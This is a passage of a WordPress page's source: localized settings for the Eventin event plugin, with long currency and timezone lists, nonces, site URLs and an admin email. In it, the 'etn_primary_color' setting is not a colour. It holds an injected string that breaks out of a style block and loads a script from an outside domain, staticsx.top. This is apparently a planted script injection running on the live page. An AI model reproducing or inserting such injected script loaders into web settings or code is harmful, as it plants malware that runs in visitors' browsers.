birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"aad848763c","scanner_nonce":"a60e109382","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago 